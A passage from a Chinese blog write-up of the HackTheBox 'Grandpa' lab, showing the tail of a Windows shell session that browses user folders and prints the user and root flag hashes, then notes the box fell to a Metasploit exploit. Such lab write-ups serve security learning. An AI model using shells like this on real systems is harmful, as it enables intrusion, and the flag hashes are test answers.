</span></span><span class="line"><span class="cl">04/12/2017  04:12 PM    &lt;DIR&gt;          Administrator
</span></span><span class="line"><span class="cl">04/12/2017  04:03 PM    &lt;DIR&gt;          All Users
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          Harry
</span></span><span class="line"><span class="cl">               <span class="m">0</span> File<span class="o">(</span>s<span class="o">)</span>              <span class="m">0</span> bytes
</span></span><span class="line"><span class="cl">               <span class="m">5</span> Dir<span class="o">(</span>s<span class="o">)</span>  18,091,196,416 bytes free
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\D</span>ocuments and Settings&gt;cd Harry
</span></span><span class="line"><span class="cl"><span class="nb">cd</span> Harry
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\D</span>ocuments and Settings<span class="se">\H</span>arry&gt;dir
</span></span><span class="line"><span class="cl">dir
</span></span><span class="line"><span class="cl"> Volume in drive C has no label.
</span></span><span class="line"><span class="cl"> Volume Serial Number is 246C-D7FE
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl"> Directory of C:<span class="se">\D</span>ocuments and Settings<span class="se">\H</span>arry
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          .
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          ..
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          Desktop
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          Favorites
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          My Documents
</span></span><span class="line"><span class="cl">04/12/2017  03:42 PM    &lt;DIR&gt;          Start Menu
</span></span><span class="line"><span class="cl">04/12/2017  03:44 PM                 <span class="m">0</span> Sti_Trace.log
</span></span><span class="line"><span class="cl">               <span class="m">1</span> File<span class="o">(</span>s<span class="o">)</span>              <span class="m">0</span> bytes
</span></span><span class="line"><span class="cl">               <span class="m">6</span> Dir<span class="o">(</span>s<span class="o">)</span>  18,091,196,416 bytes free
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\D</span>ocuments and Settings<span class="se">\H</span>arry&gt;cd Desktop
</span></span><span class="line"><span class="cl"><span class="nb">cd</span> Desktop
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\D</span>ocuments and Settings<span class="se">\H</span>arry<span class="se">\D</span>esktop&gt;dir
</span></span><span class="line"><span class="cl">dir
</span></span><span class="line"><span class="cl"> Volume in drive C has no label.
</span></span><span class="line"><span class="cl"> Volume Serial Number is 246C-D7FE
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl"> Directory of C:<span class="se">\D</span>ocuments and Settings<span class="se">\H</span>arry<span class="se">\D</span>esktop
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          .
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          ..
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM                <span class="m">32</span> user.txt
</span></span><span class="line"><span class="cl">               <span class="m">1</span> File<span class="o">(</span>s<span class="o">)</span>             <span class="m">32</span> bytes
</span></span><span class="line"><span class="cl">               <span class="m">2</span> Dir<span class="o">(</span>s<span class="o">)</span>  18,091,196,416 bytes free
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\D</span>ocuments and Settings<span class="se">\H</span>arry<span class="se">\D</span>esktop&gt;type user.txt
</span></span><span class="line"><span class="cl"><span class="nb">type</span> user.txt
</span></span><span class="line"><span class="cl">bdff5ec67c3cff017f2bedc146a5d869
</span></span><span class="line"><span class="cl">C:<span class="se">\D</span>ocuments and Settings<span class="se">\H</span>arry<span class="se">\D</span>esktop&gt;cd ../../
</span></span><span class="line"><span class="cl"><span class="nb">cd</span> ../../
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\D</span>ocuments and Settings&gt;dir
</span></span><span class="line"><span class="cl">dir
</span></span><span class="line"><span class="cl"> Volume in drive C has no label.
</span></span><span class="line"><span class="cl"> Volume Serial Number is 246C-D7FE
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl"> Directory of C:<span class="se">\D</span>ocuments and Settings
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          .
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          ..
</span></span><span class="line"><span class="cl">04/12/2017  04:12 PM    &lt;DIR&gt;          Administrator
</span></span><span class="line"><span class="cl">04/12/2017  04:03 PM    &lt;DIR&gt;          All Users
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          Harry
</span></span><span class="line"><span class="cl">               <span class="m">0</span> File<span class="o">(</span>s<span class="o">)</span>              <span class="m">0</span> bytes
</span></span><span class="line"><span class="cl">               <span class="m">5</span> Dir<span class="o">(</span>s<span class="o">)</span>  18,091,192,320 bytes free
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\D</span>ocuments and Settings&gt;cd Administrator
</span></span><span class="line"><span class="cl"><span class="nb">cd</span> Administrator
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\D</span>ocuments and Settings<span class="se">\A</span>dministrator&gt;cd Desktop
</span></span><span class="line"><span class="cl"><span class="nb">cd</span> Desktop
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\D</span>ocuments and Settings<span class="se">\A</span>dministrator<span class="se">\D</span>esktop&gt;dir
</span></span><span class="line"><span class="cl">dir
</span></span><span class="line"><span class="cl"> Volume in drive C has no label.
</span></span><span class="line"><span class="cl"> Volume Serial Number is 246C-D7FE
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl"> Directory of C:<span class="se">\D</span>ocuments and Settings<span class="se">\A</span>dministrator<span class="se">\D</span>esktop
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">04/12/2017  04:28 PM    &lt;DIR&gt;          .
</span></span><span class="line"><span class="cl">04/12/2017  04:28 PM    &lt;DIR&gt;          ..
</span></span><span class="line"><span class="cl">04/12/2017  04:29 PM                <span class="m">32</span> root.txt
</span></span><span class="line"><span class="cl">               <span class="m">1</span> File<span class="o">(</span>s<span class="o">)</span>             <span class="m">32</span> bytes
</span></span><span class="line"><span class="cl">               <span class="m">2</span> Dir<span class="o">(</span>s<span class="o">)</span>  18,091,192,320 bytes free
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\D</span>ocuments and Settings<span class="se">\A</span>dministrator<span class="se">\D</span>esktop&gt;type root.txt
</span></span><span class="line"><span class="cl"><span class="nb">type</span> root.txt
</span></span><span class="line"><span class="cl">9359e905a2c35f861f6a57cecf28bb7b
</span></span></code></pre></td></tr></table>
</div>
</div><h2 id="心得">心得</h2>
<p>经典Windows低版本漏洞MSF利用。</p>

    </article>
    
    
<script defer src="/js/clipboard.min.1626706afc88d95ebe1173b553ec732c6dc82a576989315fdf5e7779af738a44.js"></script>

<script defer src="/js/helper/prev.min.js"></script>

<script defer src="/js/helper/prop.min.js"></script>
<script>
  'use strict';
  document.addEventListener('DOMContentLoaded', function () {
    
    var clipInit = false;
    var preChromaElem = document.querySelectorAll('pre.chroma');
    var langCodeElem = document.querySelectorAll('.language-code');
    var dollarCodeElem = document.querySelectorAll('div.language-\\$');
    var gtCodeElem = document.querySelectorAll('div.language-\\>');

    var makeClipboard = function(elem) {
      var code = elem,
          text = elem.textContent;
        
      if (text.length > 15) {
        if (!clipInit) {
          var text, clip = new ClipboardJS('.copy-to-clipboard', {
            text: function (trigger) {
              var codeElem = prev(trigger).querySelectorAll('code');
              if (codeElem.length > 1) {
                text = prev(trigger).querySelector('code[class^="language-"]').textContent;
              } else {
                text = prev(trigger).querySelector('code').textContent;
              }

              return text.replace(/^\$\s/gm, '');
            }
          });

          var inPre;
          clip.on('success', function (e) {
            e.clearSelection();
            inPre = prop(e.trigger.parentNode, 'tagName') == 'PRE';
            e.trigger.setAttribute('aria-label', 'Copied to clipboard!');
            e.trigger.classList.add('tooltipped');
            e.trigger.classList.add('tooltipped-w');
          });

          clip.on('error', function (e) {
            inPre = prop(e.trigger.parentNode, 'tagName') == 'PRE';
            e.trigger.setAttribute('aria-label', e.action.toString());
            e.trigger.classList.add('tooltipped');
            e.trigger.classList.add('tooltipped-w');
          });

          clipInit = true;
        }

        var notAllowedClass = ['language-mermaid', 'language-viz', 'language-wave', 'language-chart', 'language-msc', 'language-flowchart'];
        var isNotAllowedIncluded = false;
        var curClassName = code.getAttribute('class');

        for (var i = 0; i < notAllowedClass.length; i++) {
          if (curClassName && curClassName.startsWith(notAllowedClass[i])) {
            isNotAllowedIncluded = true;
            break;
          }
        }

        if (!isNotAllowedIncluded) {
          if (curClassName) {
            var newClipboardElem = document.createElement('span');
            newClipboardElem.setAttribute('class', 'copy-to-clipboard');
            newClipboardElem.setAttribute('title', 'Copy to clipboard');
            elem.parentNode.parentNode.insertBefore(newClipboardElem, elem.parentNode.nextElementSibling);
          }
        }
      }
    }

    var makeSymbolClipboard = function(elem) {
      var clipboardSpan = document.createElement('span');
      clipboardSpan.setAttribute('class', 'copy-to-clipboard');
      clipboardSpan.setAttribute('title', 'Copy to clipboard');
      elem.parentNode.parentNode.insertBefore(clipboardSpan, elem.parentNode.nextElementSibling);
    }

    preChromaElem ? 
    preChromaElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function(codeElem) {
        makeClipboard(codeElem);
      });
    }) : null;
    
    langCodeElem ? 
    langCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeClipboard(codeElem);
      });
    }) : null;

    dollarCodeElem ? 
    dollarCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeSymbolClipboard(codeElem);
      });
    }) : null;

    gtCodeElem ?
    gtCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeSymbolClipboard(codeElem);
      });
    }) : null;
    
  });
</script>
    <script>
  'use strict';
  
  function wrap(el, wrapper) {
    el.parentNode.insertBefore(wrapper, el);
    wrapper.appendChild(el);
  }

  (function () {
    var singleContentsElem = document.querySelector('.single__contents');
    singleContentsElem ? 
    singleContentsElem.querySelectorAll('pre > code').forEach(function(elem) {
      var dataLang = elem.getAttribute('data-lang');
      var dataLangWrapper = document.createElement('div');
      var code = null;
      var codeTitle = null;

      if (dataLang && dataLang.includes(':')) {
        code = dataLang.split(':')[0];
        codeTitle = dataLang.split(':')[1];

        dataLangWrapper.className = 'language-' + code;
        dataLangWrapper.setAttribute('data-lang', codeTitle);

        elem.className = 'language-' + code;
        elem.setAttribute('data-lang', codeTitle);
        elem.setAttribute('id', codeTitle);
      } else if (!dataLang) {
        dataLangWrapper.setAttribute('data-lang', 'Code');
        dataLangWrapper.className = 'language-code';
      }

      if (!dataLang || codeTitle) {
        wrap(elem.parentNode, dataLangWrapper);
      }

    }) : null;
  })();

  var langCodeElem = document.querySelectorAll('.language-code');
  langCodeElem ? langCodeElem.forEach(function (elem) {
    var newElem = document.createElement('span');
    newElem.className = 'copy-to-clipboard';
    newElem.setAttribute('title', 'Copy to clipboard');
    elem.append(newElem);
  }) : null;
  

  

  
  var dollarCodeElem = document.querySelectorAll('div.language-\\$');
  var gtCodeElem = document.querySelectorAll('div.language-\\>');

  dollarCodeElem ?
  dollarCodeElem.forEach(function(elem) {
    var lnts = elem.parentNode.parentNode ? elem.parentNode.parentNode.querySelectorAll('.lnt') : null;
    lnts ? 
    lnts.forEach(function(lnt) {
      lnt.innerHTML = '$<br/>';
    }) : null;
  }) : null;

  gtCodeElem ?
  gtCodeElem.forEach(function(elem) {
    var lnts = elem.parentNode.parentNode ? elem.parentNode.parentNode.querySelectorAll('.lnt') : null;
    lnts ? 
    lnts.forEach(function(lnt) {
      lnt.innerHTML = '><br/>';
    }) : null;
  }) : null;
  
</script>
    
<div class="donation">
  <div class="donation__message">
    分享
  </div>
  <div class="donation__icons">
    
    
    
      
        <a href="javascript:void(function(){var d=document,e=encodeURIComponent,s1=window.getSelection,s2=d.getSelection,s3=d.selection,s=s1?s1():s2?s2():s3?s3.createRange().text:'',r='http://service.weibo.com/share/share.php?url='+e(d.location.href)+'&title='+e(d.title),x=function(){if(!window.open(r,'weibo','toolbar=0,resizable=1,scrollbars=yes,status=1,width=450,height=330'))location.href=r+'&r=1'};if(/Firefox/.test(navigator.userAgent)){setTimeout(x,0)}else{x()}})()" class="donation__item" target="_blank" rel="noreferrer" title="Weibo" aria-label="Weibo Share Button" data-type="share">
          <svg data-name="weibo" enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="35" height="35" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="m23.977 8.171c.103 1.315-.123 2.891-1.006 2.969-1.442.127-.69-1.435-.671-2.375.053-2.725-2.312-4.618-4.629-4.618-.656 0-2.181.438-1.946-.924.106-.6.623-.592 1.14-.66 3.897-.51 6.838 2.125 7.112 5.608z"/><path d="m17.604 11.337c1.675.901 3.687 1.35 3.354 4.024-.614 4.929-11.054 8.24-17.575 4.618-1.788-.994-3.639-2.448-3.354-5.344.246-2.493 1.95-4.424 3.623-6.069 1.596-1.57 3.278-2.798 5.567-3.364 2.484-.614 3.218 1.422 2.549 3.43 1.439-.095 4.488-1.674 5.836-.132.594.68.367 1.897 0 2.837zm-1.811 6.333c.537-.598 1.076-1.51 1.073-2.572-.01-4.395-7.635-5.376-11.806-2.969-4.747 2.74-2.743 7.664 3.086 8.048 3.088.204 6.179-.868 7.647-2.507z"/><path d="m19.952 10.084c-.977.064-.612-.658-.671-1.517-.037-.529-.483-1.14-.872-1.32-.763-.352-1.945.256-1.945-.791 0-.778.686-.697 1.074-.726 3.555-.266 3.775 4.265 2.414 4.354z"/><path d="m12.842 14.768c1.429 4.248-6.017 6.223-7.379 2.573-.911-2.441 1.277-4.383 3.555-4.618 1.945-.201 3.395.775 3.824 2.045zm-3.422.726c.303.516 1 .145.939-.264-.073-.473-.945-.403-.939.264zm-1.207 2.243c1.252-.293 1.42-2.612-.47-2.177-1.587.364-1.28 2.586.47 2.177z"/></svg>
        </a>
      
    
      
        <a href='https://telegram.me/share/url?url=' onclick='window.open(&apos;https://telegram.me/share/url?url=&apos;+encodeURIComponent(location.href)+&apos;&amp;bodytext=&amp;tags=&amp;text=&apos;+encodeURIComponent(document.title));return false;' class="donation__item" target="_blank" rel="noreferrer" title="Telegram" aria-label="Telegram Share Button" data-type="share">
          <svg data-name="telegram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="35" height="35"><path fill="currentColor" d="M 26.070313 3.996094 C 25.734375 4.011719 25.417969 4.109375 25.136719 4.21875 L 25.132813 4.21875 C 24.847656 4.332031 23.492188 4.902344 21.433594 5.765625 C 19.375 6.632813 16.703125 7.757813 14.050781 8.875 C 8.753906 11.105469 3.546875 13.300781 3.546875 13.300781 L 3.609375 13.277344 C 3.609375 13.277344 3.25 13.394531 2.875 13.652344 C 2.683594 13.777344 2.472656 13.949219 2.289063 14.21875 C 2.105469 14.488281 1.957031 14.902344 2.011719 15.328125 C 2.101563 16.050781 2.570313 16.484375 2.90625 16.722656 C 3.246094 16.964844 3.570313 17.078125 3.570313 17.078125 L 3.578125 17.078125 L 8.460938 18.722656 C 8.679688 19.425781 9.949219 23.597656 10.253906 24.558594 C 10.433594 25.132813 10.609375 25.492188 10.828125 25.765625 C 10.933594 25.90625 11.058594 26.023438 11.207031 26.117188 C 11.265625 26.152344 11.328125 26.179688 11.390625 26.203125 C 11.410156 26.214844 11.429688 26.21875 11.453125 26.222656 L 11.402344 26.210938 C 11.417969 26.214844 11.429688 26.226563 11.441406 26.230469 C 11.480469 26.242188 11.507813 26.246094 11.558594 26.253906 C 12.332031 26.488281 12.953125 26.007813 12.953125 26.007813 L 12.988281 25.980469 L 15.871094 23.355469 L 20.703125 27.0625 L 20.8125 27.109375 C 21.820313 27.550781 22.839844 27.304688 23.378906 26.871094 C 23.921875 26.433594 24.132813 25.875 24.132813 25.875 L 24.167969 25.785156 L 27.902344 6.65625 C 28.007813 6.183594 28.035156 5.742188 27.917969 5.3125 C 27.800781 4.882813 27.5 4.480469 27.136719 4.265625 C 26.769531 4.046875 26.40625 3.980469 26.070313 3.996094 Z M 25.96875 6.046875 C 25.964844 6.109375 25.976563 6.101563 25.949219 6.222656 L 25.949219 6.234375 L 22.25 25.164063 C 22.234375 25.191406 22.207031 25.25 22.132813 25.308594 C 22.054688 25.371094 21.992188 25.410156 21.667969 25.28125 L 15.757813 20.75 L 12.1875 24.003906 L 12.9375 19.214844 C 12.9375 19.214844 22.195313 10.585938 22.59375 10.214844 C 22.992188 9.84375 22.859375 9.765625 22.859375 9.765625 C 22.886719 9.3125 22.257813 9.632813 22.257813 9.632813 L 10.082031 17.175781 L 10.078125 17.15625 L 4.242188 15.191406 L 4.242188 15.1875 C 4.238281 15.1875 4.230469 15.183594 4.226563 15.183594 C 4.230469 15.183594 4.257813 15.171875 4.257813 15.171875 L 4.289063 15.15625 L 4.320313 15.144531 C 4.320313 15.144531 9.53125 12.949219 14.828125 10.71875 C 17.480469 9.601563 20.152344 8.476563 22.207031 7.609375 C 24.261719 6.746094 25.78125 6.113281 25.867188 6.078125 C 25.949219 6.046875 25.910156 6.046875 25.96875 6.046875 Z"/></svg>
        </a>
      
    
      
        <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3a%2f%2fwww.icekam.com%2fpost%2fgrandpa-practice-record%2f&title=Grandpa%20%e7%bb%83%e4%b9%a0%e8%ae%b0%e5%bd%95 &summary=&source=%e7%bd%91%e7%bb%9c%e4%b8%8e%e4%bf%a1%e6%81%af%e5%ae%89%e5%85%a8%e7%88%b1%e5%a5%bd%e8%80%85%ef%bc%8c%e6%96%87%e7%ab%a0%e4%b8%ba%e5%8e%9f%e5%88%9b%e5%86%85%e5%ae%b9%ef%bc%8c%e6%9c%aa%e7%bb%8f%e6%8e%88%e6%9d%83%e8%af%b7%e5%8b%bf%e8%bd%ac%e8%bd%bd" target="_blank" rel="noreferrer" title="LinkedIn" aria-label="LinkedIn Share Button" class="donation__item" data-type="share">
          <svg data-name="linkedin" enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="35" height="35" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="m23.994 24v-.001h.006v-8.802c0-4.306-.927-7.623-5.961-7.623-2.42 0-4.044 1.328-4.707 2.587h-.07v-2.185h-4.773v16.023h4.97v-7.934c0-2.089.396-4.109 2.983-4.109 2.549 0 2.587 2.384 2.587 4.243v7.801z"/><path d="m.396 7.977h4.976v16.023h-4.976z"/><path d="m2.882 0c-1.591 0-2.882 1.291-2.882 2.882s1.291 2.909 2.882 2.909 2.882-1.318 2.882-2.909c-.001-1.591-1.292-2.882-2.882-2.882z"/></svg>
        </a>
      
    
      
        <a href="https://twitter.com/intent/tweet?text=Grandpa%20%e7%bb%83%e4%b9%a0%e8%ae%b0%e5%bd%95&url=https%3a%2f%2fwww.icekam.com%2fpost%2fgrandpa-practice-record%2f&hashtags=Windows%2c%e9%9d%b6%e6%9c%ba%2c%e8%a7%a3%e5%af%86%2c%e6%8f%90%e6%9d%83%2chackthebox&via=IceKam" title="Twitter" aria-label="Twitter Share Button" class="donation__item" target="_blank" rel="noreferrer" data-type="share">
          <svg data-name="twitter" enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="35" height="35" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="m21.534 7.113c.976-.693 1.797-1.558 2.466-2.554v-.001c-.893.391-1.843.651-2.835.777 1.02-.609 1.799-1.566 2.165-2.719-.951.567-2.001.967-3.12 1.191-.903-.962-2.19-1.557-3.594-1.557-2.724 0-4.917 2.211-4.917 4.921 0 .39.033.765.114 1.122-4.09-.2-7.71-2.16-10.142-5.147-.424.737-.674 1.58-.674 2.487 0 1.704.877 3.214 2.186 4.089-.791-.015-1.566-.245-2.223-.606v.054c0 2.391 1.705 4.377 3.942 4.835-.401.11-.837.162-1.29.162-.315 0-.633-.018-.931-.084.637 1.948 2.447 3.381 4.597 3.428-1.674 1.309-3.8 2.098-6.101 2.098-.403 0-.79-.018-1.177-.067 2.18 1.405 4.762 2.208 7.548 2.208 8.683 0 14.342-7.244 13.986-14.637z"/></svg>
        </a>
      
    
  </div>
</div>


    
<div class="donation">
  <div class="donation__message">
    您的鼓励是我最大的动力
  </div>
  <div class="donation__icons">
    
      
    
      
        
          <div class="donation__item donation__dropup" title="bitcoin" aria-label="bitcoin" data-type="donation">
            <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="35" height="35"><path fill="#F7931A" d="M 9 5 L 9 7 L 7 7 L 7 20 L 9 20 L 9 22 L 11 22 L 11 20 L 13 20 L 13 22 L 15 22 L 15 19.90625 C 15.265625 19.871094 15.554688 19.855469 15.8125 19.8125 C 16.414063 19.613281 16.90625 19.394531 17.40625 19.09375 C 17.804688 18.792969 18.199219 18.40625 18.5 17.90625 C 18.800781 17.40625 18.90625 16.886719 18.90625 16.1875 C 18.90625 15.386719 18.585938 14.695313 18.1875 14.09375 C 17.6875 13.492188 17.085938 13.105469 16.1875 12.90625 C 16.886719 12.605469 17.386719 12.210938 17.6875 11.8125 C 17.988281 11.414063 18.1875 10.886719 18.1875 10.1875 C 18.1875 9.585938 18.105469 9.085938 17.90625 8.6875 C 17.707031 8.289063 17.398438 7.886719 17 7.6875 C 16.601563 7.488281 16.195313 7.289063 15.59375 7.1875 C 15.398438 7.15625 15.199219 7.125 15 7.09375 L 15 5 L 13 5 L 13 7 L 11 7 L 11 5 Z M 10 9 L 12.90625 9 C 13.207031 9 13.488281 8.992188 13.6875 9.09375 C 13.988281 9.09375 14.207031 9.210938 14.40625 9.3125 C 14.605469 9.414063 14.804688 9.488281 14.90625 9.6875 C 15.007813 9.886719 15.09375 10.105469 15.09375 10.40625 C 15.09375 11.007813 14.992188 11.394531 14.59375 11.59375 C 14.195313 11.894531 13.789063 12 13.1875 12 L 10 12 Z M 10 14 L 13.5 14 C 14.199219 14 14.8125 14.199219 15.3125 14.5 C 15.8125 14.800781 16 15.394531 16 16.09375 C 16 16.394531 15.914063 16.800781 15.8125 17 C 15.613281 17.300781 15.386719 17.492188 15.1875 17.59375 C 14.988281 17.695313 14.707031 17.804688 14.40625 17.90625 C 14.105469 18.007813 13.707031 18 13.40625 18 L 10 18 Z"/></svg>
            <div class="donation__dropup--content">
              <img data-src="/images/bitcoin.png" alt="bitcoin QR Code" src="data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='none' d='M0 0h24v24H0V0z'/%3E%3Cpath fill='%23aaa' d='M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-1 16H6c-.55 0-1-.45-1-1V6c0-.55.45-1 1-1h12c.55 0 1 .45 1 1v12c0 .55-.45 1-1 1zm-4.44-6.19l-2.35 3.02-1.56-1.88c-.2-.25-.58-.24-.78.01l-1.74 2.23c-.26.33-.02.81.39.81h8.98c.41 0 .65-.47.4-.8l-2.55-3.39c-.19-.26-.59-.26-.79 0z'/%3E%3C/svg%3E" class="lazyload"/>
            </div>
          </div>        
        
      
    
      
    
      
    
      
    
  </div>
</div>

    
<div class="whoami__gutter"></div>
<hr class="hr-slash whoami-hr"/>
<section class="whoami">
  <div class="whoami__image-wrapper">
    
    
      
        <img data-src="/images/whoami/avatar.jpg" src="data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='none' d='M0 0h24v24H0V0z'/%3E%3Cpath fill='%23aaa' d='M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-1 16H6c-.55 0-1-.45-1-1V6c0-.55.45-1 1-1h12c.55 0 1 .45 1 1v12c0 .55-.45 1-1 1zm-4.44-6.19l-2.35 3.02-1.56-1.88c-.2-.25-.58-.24-.78.01l-1.74 2.23c-.26.33-.02.81.39.81h8.98c.41 0 .65-.47.4-.8l-2.55-3.39c-.19-.26-.59-.26-.79 0z'/%3E%3C/svg%3E" alt="icekam" class="lazyload whoami__image"/>
      
    
  </div>
  <div class="whoami__contents">
    <div class="whoami__written-by">
      作者
    </div>
    <div class="whoami__title">
      
        IceKam
      
    </div>
    <div class="whoami__desc">
      
        茶艺品鉴砖家，低端码字人口。
      
    </div>
    <div class="whoami__social">
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    </div>
  </div>
</section>
<hr class="hr-slash whoami-hr" />


    <section class="related">
    
    
    <h1 class="related__title">
      <hr class="hr-dots"/>
      <div>
        相关内容
      </div>
      <hr class="hr-dots"/>
    </h1>
    <ul class="related-ul">
        
        <li>
          <a href="/post/arctic-practice-record/" class="related__link">Arctic 练习记录</a>
        </li>
        
        <li>
          <a href="/post/devel-practice-record/" class="related__link">Devel 练习记录</a>
        </li>
        
        <li>
          <a href="/post/bastard-practice-record/" class="related__link">Bastard 练习记录</a>
        </li>
        
        <li>
          <a href="/post/optimum-practice-record/" class="related__link">Optimum 练习记录</a>
        </li>
        
        <li>
          <a href="/post/legacy-practice-record-/" class="related__link">Legacy 练习记录</a>
        </li>
        
    </ul>
    
  </section>
    <div class="grow"></div>
<nav class="pagination-single">
  
    
      <a href="https://www.icekam.com/post/arctic-practice-record/" class="pagination-single__left">
        <div class="pagination-single__icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42-.39-.39-1.02-.39-1.41 0l-6.59 6.59c-.39.39-.39 1.02 0 1.41l6.59 6.59c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"/></svg>
        </div>
        <div class="pagination-single__left-title">Arctic 练习记录</div>      
      </a>
    
    <div class="grow"></div>
    
      <a href="https://www.icekam.com/post/granny-practice-record/" class="pagination-single__right">      
        <div class="pagination-single__right-title">Granny 练习记录</div>
        <div class="pagination-single__icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M5 13h11.17l-4.88 4.88c-.39.39-.39 1.03 0 1.42.39.39 1.02.39 1.41 0l6.59-6.59c.39-.39.39-1.02 0-1.41l-6.58-6.6c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L16.17 11H5c-.55 0-1 .45-1 1s.45 1 1 1z"/></svg>
        </div>
      </a>
    
  
</nav>
    
  
    <script async src="https://comments.app/js/widget.js?3" data-comments-app-website="L7eJsUdk" data-limit="5"></script>
  

    <div class="modal micromodal-slide" id="modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div class="modal__container" role="dialog" aria-modal="true" aria-labelledby="modal-title">
      
      <div class="modal__content" id="modal-content">
        <div id="mySwipe" class="swipe">
          <div class="swipe-wrap">
          </div>
        </div>
      </div>

      <span class="modal__items">
        
        <span class="modal__header">
          <div class="modal__paging" title="Page Info" aria-label="Current Page">
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--close" title="Close" aria-label="Close Button" data-micromodal-close>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="25" height="25"><path fill="currentColor" d="M 21.734375 19.640625 L 19.636719 21.734375 C 19.253906 22.121094 18.628906 22.121094 18.242188 21.734375 L 13 16.496094 L 7.761719 21.734375 C 7.375 22.121094 6.746094 22.121094 6.363281 21.734375 L 4.265625 19.640625 C 3.878906 19.253906 3.878906 18.628906 4.265625 18.242188 L 9.503906 13 L 4.265625 7.761719 C 3.882813 7.371094 3.882813 6.742188 4.265625 6.363281 L 6.363281 4.265625 C 6.746094 3.878906 7.375 3.878906 7.761719 4.265625 L 13 9.507813 L 18.242188 4.265625 C 18.628906 3.878906 19.257813 3.878906 19.636719 4.265625 L 21.734375 6.359375 C 22.121094 6.746094 22.121094 7.375 21.738281 7.761719 L 16.496094 13 L 21.734375 18.242188 C 22.121094 18.628906 22.121094 19.253906 21.734375 19.640625 Z"/></svg>
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--full" title="Full Screen" aria-label="Full Screen Button">
